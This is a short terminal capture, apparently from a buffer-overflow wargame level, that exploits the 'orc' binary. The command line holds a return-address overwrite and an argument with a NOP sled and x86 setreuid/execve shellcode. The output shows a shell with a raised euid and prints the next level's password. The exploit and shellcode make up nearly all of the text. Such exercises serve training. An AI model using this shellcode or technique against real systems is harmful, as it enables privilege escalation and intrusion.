 [goblin@localhost goblin]$ ./orc `python -c "print 'A'*44 + '\xc8\xfb\xff\xbf'"`
`python -c "print '\x90' * 200 + '\x31\xc0\xb0\x31\xcd\x80\x89\xc3\x89\xc1\x31\
xc0\xb0\x46\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\
x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80'"`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA▒▒▒▒
bash$ my-pass
euid = 504
cantata
bash$